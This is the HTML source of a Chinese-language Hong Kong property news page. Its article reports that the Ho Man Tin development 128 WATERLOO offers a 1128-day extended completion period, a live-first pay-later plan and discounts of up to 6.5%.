	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港新盘:何文田128 W...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-35717" class="post-35717 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-128-waterloo tag-10331 tag-9305 tag-2358" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">香港新盘:何文田128 WATERLOO推1128天特长成交期</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T22:25:42+08:00" >2021年11月18日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-35717">2081</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-35656" src="https://www.hkxfb.com/wp-content/uploads/2021/11/1-68.jpg" alt="1 68 - &#39321;&#28207;&#26032;&#30424;:&#20309;&#25991;&#30000;128 WATERLOO&#25512;1128&#22825;&#29305;&#38271;&#25104;&#20132;&#26399;" width="461" height="628" srcset="https://cdn.hkxfb.com/wp-content/uploads/2021/11/1-68.jpg 461w, https://cdn.hkxfb.com/wp-content/uploads/2021/11/1-68-220x300.jpg 220w, https://cdn.hkxfb.com/wp-content/uploads/2021/11/1-68-440x600.jpg 440w, https://cdn.hkxfb.com/wp-content/uploads/2021/11/1-68-308x420.jpg 308w" sizes="(max-width: 461px) 100vw, 461px" title="&#39321;&#28207;&#26032;&#30424;:&#20309;&#25991;&#30000;128 WATERLOO&#25512;1128&#22825;&#29305;&#38271;&#25104;&#20132;&#26399;"></p>
<p>&#30001;&#33713;&#33945;&#22269;&#38469;&#21450;&#20426;&#21644;&#21512;&#20316;&#21457;&#23637;&#30340;&#39321;&#28207;&#26032;&#30424;&#20309;&#25991;&#30000;<a href="https://www.hkxfb.com/20200926/27166.html"><span style="color: #ff6600;">128 WATERLOO</span></a>&#26089;&#21069;&#21462;&#24471;&#20837;&#20303;&#35768;&#21487;&#35777;&#65292;&#20877;&#26377;&#26032;&#37096;&#32626;&#65292;&#25512;&#20986;&#12300;&#32622;&#19994;&#26131; 1128&#12301;&#29305;&#38271;&#25104;&#20132;&#26399;&#65292;&#21450;&#20808;&#20303;&#21518;&#20184;&#35745;&#21010;&#12290;</p>
<p>&#33713;&#33945;&#22269;&#38469;&#38144;&#21806;&#21450;&#24066;&#22330;&#24635;&#30417;&#33487;&#35829;&#35946;&#34920;&#31034;&#65292;128 WATERLOO&#29616;&#27491;&#36827;&#20837;&#29616;&#27004;&#38144;&#21806;&#38454;&#27573;&#65292;&#29616;&#25512;&#20986;&#20840;&#26032;&#29305;&#38271;&#20184;&#27454;&#30011;&#65292;&#20026;&#12300;&#32622;&#19994;&#26131; 1128&#12301;&#65292;&#20080;&#23478;&#21487;&#20139;&#20808;&#20303;&#21518;&#20184;&#65292;&#35753;&#29305;&#21035;&#26159;&#25442;&#27004;&#20154;&#22763;&#30340;&#20080;&#23478;&#65292;&#26356;&#33021;&#28789;&#27963;&#36816;&#29992;&#25163;&#22836;&#36164;&#37329;&#21450;&#22788;&#29702;&#21508;&#31181;&#36130;&#21153;&#23433;&#25490;&#65292;&#20080;&#23478;&#31614;&#35746;&#20020;&#26102;&#20080;&#21334;&#21512;&#32422;&#21450;120 &#22825;&#20869;&#25903;&#20184;&#27004;&#20215;10%&#65292;&#20415;&#21487;&#30003;&#35831;&#20837;&#20303;&#35768;&#21487;&#65292;&#21344;&#29992;&#35768;&#21487;&#36153;&#20026;&#27004;&#20215;5% &#65292;&#20197;&#20998;&#26399;&#26041;&#24335;&#32564;&#20184;(&#20849;5&#26399;)&#12290;&#21344;&#29992;&#35768;&#21487;&#36153;&#37329;&#39069;&#21487;&#20110;&#25104;&#20132;&#26102;&#30452;&#25509;&#29992;&#20110;&#25903;&#20184;&#37096;&#20998;&#27004;&#20215;&#20313;&#39069;&#65292;&#21363;&#20110;1128&#22825;&#20869;&#20184;&#28165;&#20313;&#19979;&#27004;&#20215;85%&#12290;&#33509;&#36873;&#29992;&#35813;&#20184;&#27454;&#35745;&#21010;&#65292;&#20080;&#23478;&#21516;&#26679;&#20139;&#26377;&#29031;&#21806;&#20215;&#20943;2.5%&#20043;&#25240;&#25187;&#20248;&#24800;&#65292;&#21152;&#19978;&#12300;&#33267;&#20248;&#26657;&#22253;&#21306;&#20248;&#24800;&#12301;(&#29031;&#21806;&#20215;2%) &#21450;&#12300;&#39069;&#22806;&#25240;&#25187;&#12301;(&#29031;&#21806;&#20215;2%)&#65292;&#26368;&#39640;&#25240;&#25187;&#20248;&#24800;&#21487;&#36798;&#21806;&#20215;6.5%&#12290;&#22914;&#20080;&#23478;&#21487;&#25552;&#21069;&#20184;&#28165;&#27004;&#20215;&#20313;&#27454;&#65292;&#26356;&#21487;&#20139;&#39069;&#22806;&#33719;0.5%&#33267;3%&#25353;&#24180;&#26399;&#35745;&#31639;&#30340;&#27004;&#20215;&#29616;&#37329;&#22238;&#36192;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/%e4%bd%95%e6%96%87%e7%94%b0128-waterloo">何文田128 WATERLOO</a></li><li><a href="https://www.hkxfb.com/tag/%e4%bf%8a%e5%92%8c">俊和</a></li><li><a href="https://www.hkxfb.com/tag/%e8%8e%b1%e8%92%99%e5%9b%bd%e9%99%85">莱蒙国际</a></li><li><a href="https://www.hkxfb.com/tag/%e9%a6%99%e6%b8%af%e6%96%b0%e7%9b%98">香港新盘</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20211117/35714.html">香港新盘:沙田火炭星凯‧堤岸伙拍中原送1年租管服务</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20211118/35719.html">香港新盘:观塘蓝田KOKO RESERVE三房连套房2112万招标售出</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2021-11-18T22:25:42+08:00"><meta itemprop="dateModified" content="2021-11-18T22:25:42+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20211118/35717.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港新盘:何文田128 WATERLOO推1128天特长成交期"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2021/11/1-68.jpg"><meta itemprop="width" content="461"><meta itemprop="height" content="628"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":35717,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10523";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1754";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260123/59582.html"  rel="bookmark" class="td-image-wrap " title="黄竹坑滶晨II单日连售6伙两房户 共套现逾8200万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="黄竹坑滶晨II单日连售6伙两房户 共套现逾8200万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260123/59582.html"  rel="bookmark" title="黄竹坑滶晨II单日连售6伙两房户 共套现逾8200万元">黄竹坑滶晨II单日连售6伙两房户 共套现逾8200...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260123/59579.html"  rel="bookmark" class="td-image-wrap " title="北角嘉居·天后首轮60伙即日沽清 录大手客扫全层3伙" ><img class="entry-thumb" src="[data-uri]" alt="" title="北角嘉居·天后首轮60伙即日沽清 录大手客扫全层3伙" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260123/59579.html"  rel="bookmark" title="北角嘉居·天后首轮60伙即日沽清 录大手客扫全层3伙">北角嘉居·天后首轮60伙即日沽清 录大手客扫全层3...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260123/59577.html"  rel="bookmark" class="td-image-wrap " title="中环雅盈峰再加推3房户下周二招标 该单位楼层高度达3.3米" ><img class="entry-thumb" src="[data-uri]" alt="" title="中环雅盈峰再加推3房户下周二招标 该单位楼层高度达3.3米" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260123/59577.html"  rel="bookmark" title="中环雅盈峰再加推3房户下周二招标 该单位楼层高度达3.3米">中环雅盈峰再加推3房户下周二招标 该单位楼层高度达...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260123/59573.html"  rel="bookmark" class="td-image-wrap " title="筲箕湾傲华尽推余下12伙 折实售价634万元起" ><img class="entry-thumb" src="[data-uri]" alt="" title="筲箕湾傲华尽推余下12伙 折实售价634万元起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260123/59573.html"  rel="bookmark" title="筲箕湾傲华尽推余下12伙 折实售价634万元起">筲箕湾傲华尽推余下12伙 折实售价634万元起</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260123/59570.html"  rel="bookmark" class="td-image-wrap " title="西沙SIERRA SEA 2B期将加推不少于78伙 拟推热门特色户招标" ><img class="entry-thumb" src="[data-uri]" alt="" title="西沙SIERRA SEA 2B期将加推不少于78伙 拟推热门特色户招标" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1_1-11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260123/59570.html"  rel="bookmark" title="西沙SIERRA SEA 2B期将加推不少于78伙 拟推热门特色户招标">西沙SIERRA SEA 2B期将加推不少于78伙...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260123/59567.html"  rel="bookmark" class="td-image-wrap " title="湾仔SPRING GARDEN连天台户1118万沽 全盘仅余最后1伙" ><img class="entry-thumb" src="[data-uri]" alt="" title="湾仔SPRING GARDEN连天台户1118万沽 全盘仅余最后1伙" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1-14-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260123/59567.html"  rel="bookmark" title="湾仔SPRING GARDEN连天台户1118万沽 全盘仅余最后1伙">湾仔SPRING GARDEN连天台户1118万沽...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港新盘:何文田128 WATERLOO推1128天特长成交期" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港新盘:何文田128 WATERLOO推1128天特长成交期" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20211208/36190.html" rel="bookmark">香港新盘:何文田128 WATERLOO两房呎售3.4万</a></li><li><a href="https://www.hkxfb.com/20210725/32557.html" rel="bookmark">香港新盘:何文田128 WATERLOO两房1688.4万售出</a></li><li><a href="https://www.hkxfb.com/20211114/35653.html" rel="bookmark">香港新盘:何文田128 WATERLOO录连环成交 套现逾3229.4万</a></li><li><a href="https://www.hkxfb.com/20211215/36442.html" rel="bookmark">香港新盘:何文田128 WATERLOO快要收楼 短期内提价加推</a></li><li><a href="https://www.hkxfb.com/20201021/27442.html" rel="bookmark">香港新盘:何文田128 WATERLOO再沽一房户 成交价994万元</a></li><li><a href="https://www.hkxfb.com/20210305/29477.html" rel="bookmark">香港新盘:何文田128 WATERLOO推两全新付款办法</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
